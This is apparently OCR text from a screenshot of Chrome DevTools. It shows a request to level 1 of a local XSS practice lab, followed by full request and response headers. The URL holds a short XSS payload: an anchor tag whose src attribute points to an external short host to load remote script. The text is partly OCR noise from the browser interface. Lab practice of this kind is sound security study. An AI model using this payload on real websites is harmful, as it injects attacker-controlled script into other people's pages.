 不安全 192.168.176.129/xss-labs-master/level1.php?name=<a%20href%27sRC=//hk.sb/pvmZ%27
量
文
库
欢迎来到level1
欢迎用户
IT'S
Easy
payload的长度:25
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
level1.php?name=%3Ca%...
level1.png
2 requests 77.3 kB transferre
Headers Payload Preview Response Initiator Timing
General
Request URL: http://192.168.176.129/xss-labs-master/level1.php?name=%3Ca%20href%27sRC=//hk.sb/pvmZ%27
Request Method: GET
Status Code: 200 OK
Remote Address: 192.168.176.129:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Connection: Keep-Alive
Content-Length: 497
Content-Type: text/html
Date: Sun, 27 Feb 2022 08:13:49 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Request Headers View source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: no-cache
Connection: keep-alive
Host: 192.168.176.129
Pragma: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Saf